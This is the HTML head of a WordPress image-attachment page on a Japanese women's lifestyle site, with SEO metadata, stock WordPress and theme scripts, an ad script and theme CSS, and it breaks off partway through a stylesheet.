

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bizangelica.com/50%E4%BB%A3%E3%81%A7%E3%82%82%E3%81%A7%E3%81%8D%E3%82%8B%E7%BE%8E%E8%84%9A%E8%A1%93/attachment/1387/
body_size: 16115
content:
<!doctype html >
<html dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bizangelica.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.10 -->
		<title>1387 | Bizangelica（ビズアンジェリカ）</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://bizangelica.com/50%e4%bb%a3%e3%81%a7%e3%82%82%e3%81%a7%e3%81%8d%e3%82%8b%e7%be%8e%e8%84%9a%e8%a1%93/attachment/1387/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Bizangelica（ビズアンジェリカ）" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="1387 | Bizangelica（ビズアンジェリカ）" />
		<meta property="og:url" content="https://bizangelica.com/50%e4%bb%a3%e3%81%a7%e3%82%82%e3%81%a7%e3%81%8d%e3%82%8b%e7%be%8e%e8%84%9a%e8%a1%93/attachment/1387/" />
		<meta property="article:published_time" content="2020-11-28T01:44:32+00:00" />
		<meta property="article:modified_time" content="2020-11-28T01:44:32+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="1387 | Bizangelica（ビズアンジェリカ）" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/bizangelica.com\/#website","url":"https:\/\/bizangelica.com\/","name":"Bizangelica\uff08\u30d3\u30ba\u30a2\u30f3\u30b8\u30a7\u30ea\u30ab\uff09","description":"\u301c \"\u50cd\u304f\u5973\u6027\" \u306e\u5fdc\u63f4\u30e1\u30c7\u30a3\u30a2 \u301c","inLanguage":"ja","publisher":{"@id":"https:\/\/bizangelica.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/bizangelica.com\/#organization","name":"Bizangelica\uff08\u30d3\u30ba\u30a2\u30f3\u30b8\u30a7\u30ea\u30ab\uff09","url":"https:\/\/bizangelica.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/bizangelica.com\/50%e4%bb%a3%e3%81%a7%e3%82%82%e3%81%a7%e3%81%8d%e3%82%8b%e7%be%8e%e8%84%9a%e8%a1%93\/attachment\/1387\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bizangelica.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/bizangelica.com\/","name":"\u30db\u30fc\u30e0","description":"\u301c \"\u50cd\u304f\u5973\u6027\" \u306e\u5fdc\u63f4\u30e1\u30c7\u30a3\u30a2 \u301c","url":"https:\/\/bizangelica.com\/"},"nextItem":"https:\/\/bizangelica.com\/50%e4%bb%a3%e3%81%a7%e3%82%82%e3%81%a7%e3%81%8d%e3%82%8b%e7%be%8e%e8%84%9a%e8%a1%93\/attachment\/1387\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bizangelica.com\/50%e4%bb%a3%e3%81%a7%e3%82%82%e3%81%a7%e3%81%8d%e3%82%8b%e7%be%8e%e8%84%9a%e8%a1%93\/attachment\/1387\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/bizangelica.com\/50%e4%bb%a3%e3%81%a7%e3%82%82%e3%81%a7%e3%81%8d%e3%82%8b%e7%be%8e%e8%84%9a%e8%a1%93\/attachment\/1387\/","name":"1387","url":"https:\/\/bizangelica.com\/50%e4%bb%a3%e3%81%a7%e3%82%82%e3%81%a7%e3%81%8d%e3%82%8b%e7%be%8e%e8%84%9a%e8%a1%93\/attachment\/1387\/"},"previousItem":"https:\/\/bizangelica.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/bizangelica.com\/author\/admin\/#author","url":"https:\/\/bizangelica.com\/author\/admin\/","name":"\u7de8\u96c6\u9577\uff08Saori\uff09","image":{"@type":"ImageObject","@id":"https:\/\/bizangelica.com\/50%e4%bb%a3%e3%81%a7%e3%82%82%e3%81%a7%e3%81%8d%e3%82%8b%e7%be%8e%e8%84%9a%e8%a1%93\/attachment\/1387\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/089c54ff9d0a237e1e2a766d247d77cb?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u7de8\u96c6\u9577\uff08Saori\uff09"}},{"@type":"ItemPage","@id":"https:\/\/bizangelica.com\/50%e4%bb%a3%e3%81%a7%e3%82%82%e3%81%a7%e3%81%8d%e3%82%8b%e7%be%8e%e8%84%9a%e8%a1%93\/attachment\/1387\/#itempage","url":"https:\/\/bizangelica.com\/50%e4%bb%a3%e3%81%a7%e3%82%82%e3%81%a7%e3%81%8d%e3%82%8b%e7%be%8e%e8%84%9a%e8%a1%93\/attachment\/1387\/","name":"1387 | Bizangelica\uff08\u30d3\u30ba\u30a2\u30f3\u30b8\u30a7\u30ea\u30ab\uff09","inLanguage":"ja","isPartOf":{"@id":"https:\/\/bizangelica.com\/#website"},"breadcrumb":{"@id":"https:\/\/bizangelica.com\/50%e4%bb%a3%e3%81%a7%e3%82%82%e3%81%a7%e3%81%8d%e3%82%8b%e7%be%8e%e8%84%9a%e8%a1%93\/attachment\/1387\/#breadcrumblist"},"author":"https:\/\/bizangelica.com\/author\/admin\/#author","creator":"https:\/\/bizangelica.com\/author\/admin\/#author","datePublished":"2020-11-28T01:44:32+09:00","dateModified":"2020-11-28T01:44:32+09:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bizangelica（ビズアンジェリカ） &raquo; フィード" href="https://bizangelica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bizangelica（ビズアンジェリカ） &raquo; コメントフィード" href="https://bizangelica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bizangelica（ビズアンジェリカ） &raquo; 1387 のコメントのフィード" href="https://bizangelica.com/50%e4%bb%a3%e3%81%a7%e3%82%82%e3%81%a7%e3%81%8d%e3%82%8b%e7%be%8e%e8%84%9a%e8%a1%93/attachment/1387/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bizangelica.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bizangelica.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://bizangelica.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://bizangelica.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://bizangelica.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CMuli%3A400%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://bizangelica.com/wp-content/themes/Newspaper/style.css?ver=11.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://bizangelica.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://bizangelica.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_beauty/demo_style.css?ver=11.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://bizangelica.com/wp-content/plugins/jetpack/css/jetpack.css?ver=10.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://bizangelica.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bizangelica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserver.js?ver=1.2.4' id='typesquare_std-js'></script>
<link rel="https://api.w.org/" href="https://bizangelica.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bizangelica.com/wp-json/wp/v2/media/1389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bizangelica.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bizangelica.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://bizangelica.com/?p=1389' />
<link rel="alternate" type="application/json+oembed" href="https://bizangelica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizangelica.com%2F50%25e4%25bb%25a3%25e3%2581%25a7%25e3%2582%2582%25e3%2581%25a7%25e3%2581%258d%25e3%2582%258b%25e7%25be%258e%25e8%2584%259a%25e8%25a1%2593%2Fattachment%2F1387%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bizangelica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizangelica.com%2F50%25e4%25bb%25a3%25e3%2581%25a7%25e3%2582%2582%25e3%2581%25a7%25e3%2581%258d%25e3%2582%258b%25e7%25be%258e%25e8%2584%259a%25e8%25a1%2593%2Fattachment%2F1387%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"36b49abea0","wpRestUrl":"https:\/\/bizangelica.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bizangelica.com\/wp-admin\/","wpRestNonce":"36b49abea0","wpRestUrl":"https:\/\/bizangelica.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/bizangelica.com\/wp-admin\/","wpRestNonce":"36b49abea0","wpRestUrl":"https:\/\/bizangelica.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1389};
    </script>
    <script data-ad-client="ca-pub-5174267884414103" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bizangelica.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.3";
var td_get_template_directory_uri="https:\/\/bizangelica.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f8c6bd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="0a1569886d";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'エクスクルーシブ';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f8c6bd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f8c6bd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f8c6bd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
